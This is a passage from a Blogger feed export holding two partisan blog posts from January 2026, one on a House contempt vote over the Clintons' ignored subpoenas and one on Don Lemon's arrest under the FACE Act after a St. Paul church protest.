initial;\"\u003E— Western Lensman (@WesternLensman)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/WesternLensman\/status\/2014013597102334132?\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 21, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EYeah, imagine that.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELast year, the Clintons were issued subpoenas to appear earlier this month before the committee, but blew them off and had their attorneys call the actions “invalid and legally unenforceable.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ETheir counter-offer — which House Oversight Committee Chairman Rep. James Comer, a Kentucky Republican, rightly called “insulting” — was to meet with Comer in New York with no transcript of the encounter.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“The committee does not take this action lightly. Subpoenas are not mere suggestions,” Comer said.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“[Subpoenas] carry the force of law and require compliance. Former President Clinton and Secretary Clinton were legally required to appear for depositions before this committee.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAnd,\u0026nbsp;\u003Ca href=\"https:\/\/www.newsmax.com\/newsfront\/house-bill-clinton-hillary-clinton\/2026\/01\/29\/id\/1244154\/\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003ENewsmax\u003C\/a\u003E\u0026nbsp;reported, Comer “expects Attorney General Pam Bondi to act in holding the Clintons accountable, the same way the Biden administration’s DOJ acted in prosecuting Trump adviser Peter Navarro and strategist Steve Bannon for defying congressional subpoenas.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThat means time in prison, which both of them served for not appearing before the kangaroo Jan. 6 committee. The Oversight Committee, which is actually bipartisan, actually serves a purpose, and is actually looking in on the crimes of one of the most notorious and noxious criminals of the 21st century, cannot and should not be so easily ignored, particularly by a former first couple which was associated with him.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWill the House do its job and act with the same bipartisanship the Oversight Committee did? Or will it dither like Rep. Min did and pretend that something like this has never happened before? (Except, of course, when it happened to President Donald Trump and those around him.)\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EGet your popcorn ready, folks. It promises to be an interesting week, particularly with up to a $100,000 fine and a year behind bars if the Clintons\u0026nbsp;\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003Eare\u003C\/em\u003E\u0026nbsp;convicted.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/7102344798682965010\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/clinton-contempt-vote-set-for-next-week.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/7102344798682965010"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/7102344798682965010"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/clinton-contempt-vote-set-for-next-week.html","title":"Clinton Contempt Vote Set for Next Week: Will Justice Be Served?"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-406473968475392355"},"published":{"$t":"2026-01-31T08:58:06.946-08:00"},"updated":{"$t":"2026-01-31T08:58:26.095-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"After Church Invasion, Don Lemon Arrested Under Law Democrats Wrote to Protect Abortion Clinics"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1518126\" class=\"wp-caption alignnone\" id=\"attachment_1518126\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 950px;\"\u003E\u003Cimg alt=\"Two men engage in conversation while being interviewed in a church setting, showcasing a blend of formal attire and a casual atmosphere.\" class=\"size-full wp-image-1518126\" decoding=\"async\" fetchpriority=\"high\" height=\"540\" sizes=\"(max-width: 960px) 100vw, 960px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/don-jerk-lemon-1.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/don-jerk-lemon-1.jpg 960w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/don-jerk-lemon-1-1600x900.jpg 1600w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/don-jerk-lemon-1-300x169.jpg 300w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"960\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1518126\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPhoto courtesy of YouTube \/ Don Lemon\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFormer CNN anchor Don Lemon claims that his actions, and those of the leftist protesters who followed him into a church to disrupt Sunday services, were protected under First Amendment press freedom and freedom of speech. Lemon ignores the fact that parishioners also have a right to attend worship without being harassed or disturbed.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELeftist activists have frequently used tactics such as cowbells and horns to drown out conservative speakers, reflecting a belief that their right to make noise supersedes another person’s right to speak. In this case, however, it is especially appalling that they claim a\u0026nbsp;right to protest\u0026nbsp;that overrides people’s right to worship God.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELemon was arrested on January 30, 2026, and charged with federal crimes related to an anti-ICE protest at Cities Church in\u0026nbsp;St. Paul, Minnesota, on January 18, 2026. A federal grand jury indicted Lemon and eight others on charges of conspiracy against the rights of religious freedom at a place of worship and interfering with the exercise of religious freedom at a place of worship.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-3619945094\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe charges stem from\u0026nbsp;alleged violations\u0026nbsp;of the FACE Act, which protects the right to exercise religious freedom without injury, intimidation, or interference.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-48077887\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 8px auto 22px; max-width: 100%; overflow: visible; scrollbar-color: initial; scrollbar-width: initial; width: 400px;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe protest, called Operation Pullup, was organized by activist Nekima Levy Armstrong and targeted Pastor David Easterwood, who also serves as an ICE field office director. Prosecutors allege the demonstration was planned as a coordinated disruption of the church service. According to the indictment, protesters shouted, blew whistles, and interrupted the sermon, intimidating congregants and interfering with worship.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EProsecutors characterize the event as a takeover-style attack and allege Lemon knowingly joined the group, participated in planning elements, and helped obstruct congregants and the pastor during the service.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELemon was arrested late at night in Los Angeles while covering the Grammy Awards, appeared in federal court on January 31, and was released on his own recognizance without posting bond. Prosecutors had sought a $100,000 bond and travel restrictions, but the judge denied both requests. Lemon has not entered a plea, though his attorneys say he will plead not guilty. His next hearing is scheduled for February 9 in Minneapolis.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-50313339\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; clear: both; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 18px 0px 24px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe case revives charges that a federal magistrate judge had rejected the previous week for insufficient evidence. Minnesota Chief U.S. District Judge Patrick Schiltz previously wrote that Lemon and his producer were not protesters and that there was no evidence they engaged in criminal behavior or conspired to do so. Attorney General Pam Bondi later directed federal agents to arrest Lemon following the magistrate judge’s decision.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECivil liberties groups, press freedom organizations, and Democratic officials criticized the arrests as an attempt to chill journalism and dissent. Minnesota Attorney General Keith Ellison called the arrests deeply troubling, while national press organizations warned the case could set a dangerous precedent for First Amendment protections for journalists covering 